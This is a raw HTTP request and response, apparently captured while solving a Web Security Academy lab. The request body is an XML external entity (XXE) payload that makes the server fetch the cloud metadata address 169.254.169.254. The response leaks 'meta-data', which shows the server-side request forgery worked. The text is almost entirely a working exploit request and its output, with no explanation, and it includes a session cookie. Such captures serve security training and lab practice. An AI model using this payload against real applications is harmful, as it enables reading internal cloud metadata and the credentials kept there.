 POST /product/stock HTTP/1.1
Host: aceb1f861ff31bc68073ad3600590057.web-security-academy.net
Connection: close
Content-Length: 186
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://aceb1f861ff31bc68073ad3600590057.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://aceb1f861ff31bc68073ad3600590057.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=aXJeLmBRBdzv5EZDBugJMT275hHK72Xr
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 31
"Invalid product ID: meta-data"